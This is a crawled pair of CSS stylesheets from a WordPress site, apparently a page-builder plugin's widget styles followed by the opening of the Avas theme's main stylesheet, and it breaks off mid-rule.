.ex-price-menu .ex-price-menu-image {
  flex-grow: 0;
  margin-right: 10px; }
.ex-price-menu .ex-price-menu-content {
  flex-grow: 1; }
.ex-price-menu .ex-price-menu-header {
  display: flex;
  justify-content: space-between;
  margin-bottom: 5px; }
.ex-price-menu .ex-price-menu-title {
  display: inline-block;
  margin: 0; }
  .ex-price-menu .ex-price-menu-title a {
    color: inherit; }
.ex-price-menu-style-1 .ex-price-menu-price {
  float: right; }
.ex-price-menu-style-3 .ex-price-menu-image {
  order: 1; }
.ex-price-menu-style-4 .ex-price-menu-item,
.ex-price-menu-style-4 .ex-price-menu-header {
  display: block; }
.ex-price-menu-style-4 .ex-price-menu-image {
  display: inline-block; }
.ex-price-menu-style-1 .ex-price-title-connector {
  border-bottom: 1px dashed #000;
  height: 1px;
  flex-grow: 1;
  align-self: center;
  margin: 0 20px; }
.ex-price-menu-style-ex .ex-price-menu-item {
  min-height: 150px;
  position: relative; }
.ex-price-menu-style-ex .ex-price-menu-price {
  bottom: 0;
  padding: 10px;
  position: absolute;
  right: 0;
  z-index: 1; }
  .ex-price-menu-style-ex .ex-price-menu-price:after {
    border-color: transparent #D30C5C;
    border-style: solid;
    border-width: 110px 130px 0 0;
    bottom: 0;
    content: "";
    position: absolute;
    right: 0;
    z-index: -1; }
.ex-price-menu-divider-wrap {
  font-size: 0;
  line-height: 0; }
.ex-price-menu-divider {
  display: inline-block; }
.ex-price-menu .ex-price-menu-price-original {
    padding-right: 15px;
}

/*services 3*/
@media only screen and (min-width: 768px) {
.ex-col-1 {
    float: left;
    display: block;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}
.ex-col-2 {
    float: left;
    display: block;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
}
.ex-col-3 {
    float: left;
    display: block;
    width: 33.3333%;
    padding-left: 15px;
    padding-right: 15px;
}
.ex-col-4 {
    float: left;
    display: block;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
}
.ex-col-5 {
    float: left;
    display: block;
    width: 20%;
    padding-left: 15px;
    padding-right: 15px;
}
.ex-col-6 {
    float: left;
    display: block;
    width: 16.6666%;
    padding-left: 15px;
    padding-right: 15px;
}
.ex-col-7 {
    float: left;
    display: block;
    width: 14.2857%;
    padding-left: 15px;
    padding-right: 15px;
}
.ex-col-8 {
    float: left;
    display: block;
    width: 12.5%;
    padding-left: 15px;
    padding-right: 15px;
}
.ex-col-9 {
    float: left;
    display: block;
    width: 11.1111%;
    padding-left: 15px;
    padding-right: 15px;
}
.ex-col-10 {
    float: left;
    display: block;
    width: 10%;
    padding-left: 15px;
    padding-right: 15px;
}
.ex-col-11 {
    float: left;
    display: block;
    width: 9.0909%;
    padding-left: 15px;
    padding-right: 15px;
}
.ex-col-12 {
    float: left;
    display: block;
    width: 8.3333%;
    padding-left: 15px;
    padding-right: 15px;
}
}
/*iPad Portrait*/
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) { 
.tx-ip-2 {
	float: left;
    display: block;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
}

}
.ex-container {
    margin-left: auto;
    margin-right: auto;
    width: 100%
}
.ex-row {
    margin-left: -15px;
    margin-right: -15px;
}
.ex-title h3, .ex-text {
    margin-top: 0;
    padding-top: 0;
}
.ex-hover:hover {
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}
.ex-service-content .ex-icon {
    font-size: 30px;
}

/*service layout 2*/
.service-layout-2 .ex-service-content {
   display: -webkit-inline-box;
}

.service-layout-2 .ex-service-content span {
    float: left;
    margin-right: 15px;
}

/*service layout 2*/
.service-layout-3 .ex-service-content {
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-flex-direction: row-reverse;
    flex-direction: row-reverse;
    
    text-align: right;
}
.service-layout-3 .ex-service-content .ex-icon {
  padding-left: 20px;
  margin-top: -5px;
}
/*product carousel*/
.bddex-posts-carousel .bddex-posts-carousel-item {
	padding: 15px;
}
.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap {
	box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.1);
}

/*product grid*/
.product-carousel .product-cart,
.bddex-product-grid .product-cart {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    opacity: 0;
    display: none;
    transition: all .5s ease-in-out;
    z-index: 999;
    display: grid;
    padding: 8px;
    background: rgba(0,0,0,.6);
}
.product-carousel .product-cart a,
.bddex-product-grid .product-cart a {
	color: white;
	text-transform: uppercase;
}
.product-carousel:hover .product-cart,
.bddex-product-grid:hover .product-cart {
	opacity: 1;
}
.bddex-product-grid .lae-image-overlay {
	position: absolute;
    left: 0;
    top: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    background: #000;
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
    -webkit-transition: opacity 0.4s ease-in-out 0s;
    -moz-transition: opacity 0.4s ease-in-out 0s;
    -ms-transition: opacity 0.4s ease-in-out 0s;
    transition: opacity 0.4s ease-in-out 0s;
}
.bddex-product-grid .entry-title{
    letter-spacing: .5px;
    font-weight: 600;
    color: #333;
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 16px;
    line-height: 24px;
}
.bddex-product-grid .bddex-product-wrap {
	padding: 25px 15px;
	text-align: center;
	box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.1);
	width: 99.6%;
}
.bddex-product-grid {
	min-height: 370px;
	margin-bottom: 30px
}
.bddex-product-grid .product-badge {margin-right: 25px}
/*news ticker*/
.bx_news_ticker_main {margin-right: 20px}
.news-ticker-wrap {
    display: inline-flex;
}
.news-ticker-title a {
  font-size: 13px;
}
.bddex_news_ticker .owl-nav {
    position: absolute;
    right: 0;
    top: 0;
}
.news-ticker{
	margin-top: -19px;
}
.bddex_news_ticker .owl-nav .owl-prev {
    left: -75px;
    position: absolute;
}
.bddex_news_ticker .owl-nav .owl-next {
    right: 18px;
    position: absolute;
}
.bddex_news_ticker .owl-nav .owl-prev i,
.bddex_news_ticker .owl-nav .owl-next i {
    margin: 0;
    background: none;
    border: 1px solid #dedede;
    color: #999;
    width: 20px;
    height: 20px;
    line-height: 18px;
    padding: 0;
    border-radius: 0;
    display: inline-block;
    text-align: center;
    font-size: 12px;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
    cursor: pointer;
    z-index: 2;
}
.bddex_news_ticker .owl-nav .owl-prev i:hover,
.bddex_news_ticker .owl-nav .owl-next i:hover{
border: 1px solid transparent;
    color: #FFF;
    background: #EC0000;
}

.bddex_news_ticker_bar {
    padding: 5px 10px;
    text-align: center;
    color: white;
    font-weight: 500;
    float: left; 
    position: relative;
    margin-top: 3px;
    margin-right: 5px;
}
.news-ticker-title {
    padding-bottom: 1px;
}
.news-ticker-btns {
    position: absolute;
    top: 0;
    right: 0;
    margin: 8px 0;
}

.news-ticker-btns a {
    background: none;
    border: 1px solid #dedede;
    color: #dedede;
    width: 16px;
    height: 16px;
    line-height: 13px;
    display: inline-block;
    text-align: center;
    font-size: 11px;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
}

/* Flipbox */
.ex-progression-flip-box-container {
  position:relative;
  height:300px;
  width:100%;
}
.ex-progression-flip-box-container a {
  display:block;
}
.ex-flip-box-vertical-align {
  width:100%;
}
.ex-flip-box-padding {
  padding:0px 30px 5px 30px;
}
.ex-flip-box-icon-image {
  display:inline-block;
  margin:0 auto 0px auto;
  line-height:1;
}
.ex-flip-box-icon-image.ex_eleements_flip_front_icon_style_background {
  background:#cccccc;
}

.ex_eleements_flip_front_icon_style_bordered {
  border:2px solid #ffffff;
}
.ex_flip_box_icon_border_round {
  border-radius:100px;
}
.ex_eleements_flip_front_icon_style_background,
.ex_eleements_flip_front_icon_style_bordered {
  padding:15px;
}
.ex-flip-box-icon-image i {
  font-size:40px;
  line-height:40px;
  width:40px;
}
.ex-slider-display-table {
  width: 100%;
}
.ex-flip-box-front-container {
  text-align:center;
  position:absolute;
  top:0px;
  left:0px;
  z-index: 2;
  width:100%;
  height:100%;
  background:#0e9dd2;
  color:#ffffff;
  border-color:#000000;
  -webkit-display: flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}
.ex-flip-box-content,
.ex-flip-box-heading {
  color:#ffffff;
}
.ex-flip-box-rear-container {
  text-align:center;
  position:absolute;
  top:0px;
  left:0px;
  width:100%;
  height:100%;
  background:#444444;
  color:#ffffff;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}
.ex-progression-button-floating-container {
  position:fixed;
  z-index:100;
}
.ex-progression-button-floating-container .ex-button {
  margin-top:0px;
  font-size:14px;
  position:relative;
  padding:14px 20px;
}
.ex-button {
  cursor:pointer;
  display:inline-block;
  background:#077bbe;
  color:#ffffff;
  line-height:1;
  padding:16px 25px;
  margin-top:15px;
}
.ex-button:hover {
  background:#077bbe;
  color:#ffffff;
}
.ex-progression-flip-box-container {
  perspective: 1000px;
}
.ex-flip-box-front-container,
.ex-flip-box-rear-container {
  transition-duration:500ms;
  transition-property: all;
  transition-timing-function: ease;
}
.ex-flip-box-flip-card {
  width: 100%;
  height: 100%;
  transform-style: preserve-3d;
  transition: all .8s ease;
}
.ex-flip-box-rear-container,
.ex-flip-box-front-container {
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: rotateX(0deg);
  transform: rotateY(0deg);
}
.ex-flip-flip.ex-flip-up.ex-progression-flip-box-container:hover .ex-flip-box-flip-card,
.ex-flip-flip.ex-flip-up .ex-flip-box-rear-container { 
  transform: rotateX(180deg); 
}
.ex-flip-flip.ex-flip-down.ex-progression-flip-box-container:hover .ex-flip-box-flip-card,
.ex-flip-flip.ex-flip-down .ex-flip-box-rear-container { 
  transform: rotateX(-180deg); 
}
.ex-flip-flip.ex-flip-left.ex-progression-flip-box-container:hover .ex-flip-box-flip-card,
.ex-flip-flip.ex-flip-left .ex-flip-box-rear-container { 
  transform: rotateY(-180deg); 
}
.ex-flip-flip.ex-flip-right.ex-progression-flip-box-container:hover .ex-flip-box-flip-card,
.ex-flip-flip.ex-flip-right .ex-flip-box-rear-container { 
  transform: rotateY(180deg); 
}
.ex-flip-push.ex-progression-flip-box-container,
.ex-flip-slide.ex-progression-flip-box-container { 
  overflow:hidden; 
}
.ex-flip-push .ex-flip-box-rear-container,
.ex-flip-slide .ex-flip-box-rear-container { 
  z-index:3; 
}
.ex-flip-push.ex-flip-up .ex-flip-box-rear-container,
.ex-flip-slide.ex-flip-up .ex-flip-box-rear-container { 
  top:100%;  
}
.ex-flip-push.ex-flip-up.ex-progression-flip-box-container:hover .ex-flip-box-rear-container,
.ex-flip-slide.ex-flip-up.ex-progression-flip-box-container:hover .ex-flip-box-rear-container {
  top:0; 
}
.ex-flip-push.ex-flip-down .ex-flip-box-rear-container,
.ex-flip-slide.ex-flip-down .ex-flip-box-rear-container { 
  top:auto; bottom:100%; 
}
.ex-flip-push.ex-flip-down.ex-progression-flip-box-container:hover .ex-flip-box-rear-container,
.ex-flip-slide.ex-flip-down.ex-progression-flip-box-container:hover .ex-flip-box-rear-container {
  top:auto; bottom:0; 
}
.ex-flip-push.ex-flip-left .ex-flip-box-rear-container,
.ex-flip-slide.ex-flip-left .ex-flip-box-rear-container { 
  left:100%; 
}
.ex-flip-push.ex-flip-left.ex-progression-flip-box-container:hover .ex-flip-box-rear-container,
.ex-flip-slide.ex-flip-left.ex-progression-flip-box-container:hover .ex-flip-box-rear-container { 
  left:0; 
}
.ex-flip-push.ex-flip-right .ex-flip-box-rear-container,
.ex-flip-slide.ex-flip-right .ex-flip-box-rear-container {
  left:auto; right:100%; 
}
.ex-flip-push.ex-flip-right.ex-progression-flip-box-container:hover .ex-flip-box-rear-container,
.ex-flip-slide.ex-flip-right.ex-progression-flip-box-container:hover .ex-flip-box-rear-container { 
  left:auto; right:0; 
}
.ex-flip-push.ex-flip-up.ex-progression-flip-box-container:hover .ex-flip-box-front-container {
  top:-100%;
}
.ex-flip-push.ex-flip-down.ex-progression-flip-box-container:hover .ex-flip-box-front-container {
  top:100%;
}
.ex-flip-push.ex-flip-left.ex-progression-flip-box-container:hover .ex-flip-box-front-container {
  left:-100%;
}
.ex-flip-push.ex-flip-right.ex-progression-flip-box-container:hover .ex-flip-box-front-container {
  left:100%;
}
.ex-flip-zoom-in .ex-flip-box-rear-container {
  opacity:0;
  transform: scale(0.75);
  z-index:3;
}
.ex-flip-zoom-in.ex-progression-flip-box-container:hover .ex-flip-box-rear-container {
  opacity:1;
  transform: scale(1);
}
.ex-flip-zoom-out.ex-progression-flip-box-container:hover .ex-flip-box-front-container {
  opacity:0;
  transform: scale(0.75);
}
.ex-flip-fade.ex-progression-flip-box-container:hover .ex-flip-box-front-container {
  opacity:0;
}
.ex-flipbox-content-align-right .ex-flip-box-padding {
  text-align: right;
}
.ex-flipbox-content-align-left .ex-flip-box-padding {
  text-align: left;
}
.ex-flipbox-content-align-center .ex-flip-box-padding {
  text-align: center;
}
.ex-flipbox-img-circle .ex-flip-box-icon-image img {
  border-radius: 50%;
}
/* ---------------------------------------------------------
   EOF
------------------------------------------------------------ */

--- FILE ---
content_type: text/css
request_url: https://www.aboveboardchamber.com/wp-content/themes/avas/assets/css/main.css
body_size: 27535
content:
/*
[Main Stylesheet]
Theme: Avas - Responsive Multi-Purpose WordPress Theme.
Author: theme-x
[Table of contents]
--------------------------------------------------------------------
1. Body
2. Preloader
3. Header
4. Sub Header
5. Breadcrumbs
6. Menu
7. Search
8. Slider
9. Social Media
10. Posts / Blog
11. Related Posts
12. Services
13. Portfolio
14. Team
15. Comments
16. Widgets
17. Pagination
18. Footer
19. Contact Form 7
20. Mailchimp
21. Error 404
22. Back to top
23. Login / Register
24. Testimonial
--------------------------------------------------------------------*/

/* ---------------------------------------------------------
   1. Body
------------------------------------------------------------ */
* {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none !important
}
body {
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
    line-height: 24px;
    color: #5a5a5a;
}
a {color: #00BCD4;}
a:hover, a:focus {
  text-decoration: none !important;
  color: #222;
}
textarea:focus, input:focus{
    outline: none;
}
textarea {resize: none !important}
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.left{float: left}
.right{float: right;}
.gallery-caption {
  display: block;
}
.bypostauthor {
  display: block;
}
.center{text-align: center;}
embed,
object,
img {
  max-width: 100%;
    height: auto;
  border: 0;
}
iframe{
    max-width: 100%;
  border: 0;  
}
/*Default Table style*/
table {
border-collapse: collapse !important;
}
table td,
table th {
}
table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
table > tbody + tbody {
  border-top: 2px solid #ddd;
}
table table {
  background-color: #fff;
}
table col[class*="col-"] {
  position: static;
  display: table-column;
  float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  display: table-cell;
  float: none;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto;
}

.zoom-thumb {
  position: relative;
  overflow: hidden;
}
.zoom-thumb img {
  max-width: 100%;
  width: 100%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin: 0;
}
.zoom-thumb:hover img {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
.space-team{padding-bottom: 80px;}
.space-content {
  padding: 80px 0;
}
.space-author{padding: 50px 0;}
.space-eng {
  padding: 75px 0 60px;
}
.space-service {
  padding: 75px 0 45px;
}
.space-single { padding: 50px 0; }
.space-content-bottom {padding-bottom: 60px}
.col-centered{
    float: none !important;
    margin: 0 auto;
}
.desktop {display: none}
.navigation.post-navigation {
  clear: both;
  padding-top: 20px;
}
@media(min-width: 768px){
.space_home{padding-top: 140px}
.space_business{padding-top: 205px}
.space_business_no_top{padding-top: 164px}
}
@media(max-width: 768px){
  .space_business{padding-top: 110px}
}
.space_news{padding-top:220px;}
.space-50{margin-bottom: 50px}
.space-100{margin-bottom: 100px}
abbr[data-original-title], abbr[title] {
    border-bottom: 0 !important;
}
.mt40{margin-top: 40px}
.m-l-md{margin-left:1em;}

/* ---------------------------------------------------------
   2. Preloader
------------------------------------------------------------ */
.elementor-editor-active .pre-loader,
.elementor-editor-preview .pre-loader{display: none}
.pre-loader {
    position: fixed;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 9999;
}
.sk-fading-circle {
    width: 40px;
    height: 40px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}
.sk-fading-circle .sk-circle {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.sk-fading-circle .sk-circle:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: #fff;
    border-radius: 100%;
    -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
    animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
}
.sk-fading-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg);
}
.sk-fading-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg);
}
.sk-fading-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.sk-fading-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
    -ms-transform: rotate(120deg);
    transform: rotate(120deg);
}
.sk-fading-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
    -ms-transform: rotate(150deg);
    transform: rotate(150deg);
}
.sk-fading-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.sk-fading-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
    -ms-transform: rotate(210deg);
    transform: rotate(210deg);
}
.sk-fading-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
    -ms-transform: rotate(240deg);
    transform: rotate(240deg);
}
.sk-fading-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}
.sk-fading-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
    -ms-transform: rotate(300deg);
    transform: rotate(300deg);
}
.sk-fading-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
    -ms-transform: rotate(330deg);
    transform: rotate(330deg);
}
.sk-fading-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}
.sk-fading-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}
.sk-fading-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}
.sk-fading-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}
.sk-fading-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
    animation-delay: -0.7s;
}
.sk-fading-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s;
}
.sk-fading-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s;
}
.sk-fading-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s;
}
.sk-fading-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s;
}
.sk-fading-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s;
}
.sk-fading-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
    animation-delay: -0.1s;
}
@-webkit-keyframes sk-circleFadeDelay {
    0%, 39%, 100% {
        opacity: 0;
    }
    40% {
        opacity: 1;
    }
}
@keyframes sk-circleFadeDelay {
    0%, 39%, 100% {
        opacity: 0;
    }
    40% {
        opacity: 1;
    }
}
/* ---------------------------------------------------------
   3. Header
------------------------------------------------------------ */
/* wp admin bar display properly */
.admin-bar .header {
  top: 32px;
}
.admin-bar .fixed-top #main_head {
    top: 0px;
    position: absolute;
}
/* Sticky header */
.fixed-top #main_head {
  top:0;
  position: absolute;
  animation-duration: 0.6s;
  animation-name: sticky;
  animation-timing-function: ease-out;
}
.no-sticky.fixed-top {display: none}
@keyframes sticky {
  0% {
    margin-top: -100px;
  }
  50% {
    margin-top: -90px;
  }
  100% {
    margin-top: 0;
  }
}
@-webkit-keyframes sticky {
  0% {
    margin-top: -100px;
  }
  50% {
    margin-top: -90px;
  }
  100% {
    margin-top: 0;
  }
}
.fixed-top #top_head {display: none}
.header {
    width: 100%;
    z-index: 999;
    left: 0;
    top: 0;
    position: absolute;
}
.header.fixed-top {position: fixed;}
.header, .fixed-top.header, 
.fixed-top.double-header, 
.admin-bar .fixed-top #main_head, 
.fixed-top #main_head {
    transition: all 0.5s ease-in-out; 
}
#top_head {
  width: 100%;
  background: #222;
  position: relative;
}
.head_contact li {
  display: inline-block; 
  margin: 8px;
}
.head_contact li:first-child {
  margin-left: 0;
}
.head_contact li a {
  color: #fff;
}
.head_contact li a:hover {
  color: #F2F2F2;
}
.head_contact i {
  color: #fff;
  margin-right: 10px;
}
#main_head {
  width: 100%;
  position: relative;
}
.head_contact ul, .social_media ul {
    margin: 0;
    padding: 0;
}
.navbar-brand{height: auto !important}

/*business header*/
@media(min-width: 768px){
.fixed-top .sticky_hide{display: none}
}
.info-box {
    position: relative;
    float: left;
    font-size: 13px;
    color: #777777;
    padding: 0px 40px 0px 10px;
}
.upper-column.info-box.last{padding-right: 0;}
.info-box .icon-box {
    position: absolute;
    left: 0px;
    top: 0px;
    color: #1F365C;
    font-size: 34px;
    text-align: left;
    line-height: 1.2em;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.info-box strong {
    font-weight: 600;
    color: #111111;
    font-size: 15px;
    display: block;
    margin-bottom: 4px;
}
.info-box li {
    position: relative;
    line-height: 20px;
    color: #777777;
    font-size: 15px;
    margin-bottom: 3px;
    font-weight: 400;
    font-family: 'Hind', sans-serif;
    list-style: none;
}
.info-box:after {
    position: absolute;
    content: '';
    right: 0px;
    top: -1px;
    width: 1px;
    height: 50px;
    background-color: #ededed;
}
.info-box.last:after {
  content:none;
}
.icon-box img{width: 40px}

/*header center*/
.logo-center{float:none;margin:0 auto;}
.logo-center .navbar-header{margin:0 auto;float:none;}
.logo-center .navbar-brand>img{margin:0 auto;float:none;}
.logo-center .navbar-brand{margin:0 auto;float:none;display: block;}

.hp-abs{position: absolute;}
.hp-inh{position: inherit;}
/* ---------------------------------------------------------
   4. Sub header
------------------------------------------------------------ */ 
.sub-header-default {
  margin-top: 150px;
}
.sub-header-title-default {margin-top: 0}
.sub-header-title {
    margin: 0;
    font-size: 30px;
    font-weight: 700;
    color: #00BCD4;
    text-align: center;
}
/* ---------------------------------------------------------
   5. Breadcrumbs
------------------------------------------------------------ */ 
.breadcrumbs{
  text-align: center;
}
.breadcrumbs a {
    color: #fff;
}
span.sep {
  color: #888;
  padding: 0 5px;
}
.breadcrumbs a:hover {
    color: #00BCD4;
}
/* ---------------------------------------------------------
   6. Menu
------------------------------------------------------------ */ 
.navbar-toggle {margin: 20px 0 !important;}
.navbar-default .navbar-toggle:focus, 
.navbar-default .navbar-toggle:hover {
     background-color: transparent !important; 
}
.navbar-default .navbar-toggle {
    border-color: #00cee6 !important;
    border-radius: 0 !important;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #333 !important;
}

.navbar-default {
  background-color: transparent !important;
  border: none !important;
}
.navbar-default .navbar-nav > li:first-child a {
    padding-left: 0;
}
.navbar-default .navbar-nav>.active>a, 
.navbar-default .navbar-nav>.active>a:focus, 
.navbar-default .navbar-nav>.active>a:hover {
    background: transparent !important;
}
.dropdown-menu {
  border-radius: 0 !important;
  padding: 0 !important;
}
.dropdown-menu > li > a {
    padding: 10px 20px !important;
    font-size: 13px;
}
.dropdown-menu > li {
  border-bottom: 1px solid #f1f1f1;
}
@media(min-width: 991px) {
.navbar-nav > li > a {
    padding-top: 32px;
    padding-bottom: 32px;
}
}
.navbar {margin-bottom: 0 !important}
.navbar-default .navbar-nav>.open>a, 
.navbar-default .navbar-nav>.open>a:focus, 
.navbar-default .navbar-nav>.open>a:hover {
  background: transparent !important
}
.navbar-default .navbar-nav .open .dropdown-menu>.active>a, 
.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, 
.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
  background: transparent !important
}
/* 3rd level */
.dropdown-submenu:hover>.dropdown-menu {
    display: block;
      }
.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}
.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}
.dropdown-submenu>.dropdown-menu {
    top: 0 !important;
    left: 100% !important;
    margin-top: -1px !important;
    margin-left: 1px !important;
}
.dropdown-submenu {
    position: relative !important;
}
.dropdown-submenu.pull-left {
    float: none !important;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100% !important;
}
.no-menu {
  padding: 22px 0;
  color: #222;
}
/*top menu*/
.top_menu {
    float: right;
    list-style: none;
    margin:0;
}
.top_menu > li {
    display: inline-block;
    padding: 8px;
}

/*footer menu*/
.footer-menu {
    float: right;
    list-style: none;
    margin:0;
}
.footer-menu li {
    padding-right: 10px;
    display: inline-block;
}
.footer-menu li:last-child {
  padding-right: 0;
}
.footer-menu li:after {
    content: '/';
    padding-left: 10px;
}
.footer-menu li:last-child:after {
  content: '';
}
.widget_nav_menu .menu-item a:before {
    content: '\f105';
    font-family: Fontawesome;
    padding-right: 10px;
}
.widget_nav_menu .menu-item {
    padding-bottom: 5px;
}
/*Mega Menu*/
@-webkit-keyframes menuEffect {
  0% {
    opacity:0;
    top:calc(100% + 20px);
  }
  100% {
    opacity:1;
    top:100%;
  }
}
@keyframes menuEffect {
  0% {
    opacity:0;
    top:calc(100% + 20px);
  }
  100% {
    opacity:1;
    top:100%;
  }
}
@-webkit-keyframes menuEffectSub {
  0% {
    opacity:0;
    top:20px;
  }
  100% {
    opacity:1;
    top:0;
  }
}
@keyframes menuEffectSub {
  0% {
    opacity:0;
    top:20px;
  }
  100% {
    opacity:1;
    top:0;
  }
}
.bddex-hamburger {
  -wekbit-transition:all 0.4s;
  -moz-transition:all 0.4s;
  -o-transition:all 0.4s;
  transition:all 0.4s;
  top:25px;
  display:none;
  position:absolute;
  top:50%;
  right:15px;
  background:transparent;
  border:0;
  width:22px;
  height:16px;
  padding:0;
  cursor:pointer;
  z-index:999;
  overflow:hidden;
  transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
  -moz-transform:translateY(-50%);
  -ms-transform:translateY(-50%);
  -o-transform:translateY(-50%);
}
.bddex-hamburger:before, .bddex-hamburger:after, .bddex-hamburger span {
  -wekbit-transition:all 0.4s;
  -moz-transition:all 0.4s;
  -o-transition:all 0.4s;
  transition:all 0.4s;
  background:#ffffff;
}
.bddex-hamburger:before, .bddex-hamburger:after {
  content:'';
  position:absolute;
  top:0;
  left:0;
  height:2px;
  width:100%;
}
.bddex-hamburger:after {
  top:auto;
  bottom:0;
}
.bddex-hamburger span {
  position:absolute;
  width:100%;
  height:2px;
  left:0;
  top:50%;
  transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
  -moz-transform:translateY(-50%);
  -ms-transform:translateY(-50%);
  -o-transform:translateY(-50%);
}
/*.bddex-hamburger:hover:before, .bddex-hamburger:hover:after, .bddex-hamburger:hover span { background:#fb383b; }*/
.bddex-hamburger.active span { display:none; }
.bddex-hamburger.active:before {
  top:7px;
  -webkit-transform:rotate(45deg);
  -moz-transform:rotate(45deg);
  -o-transform:rotate(45deg);
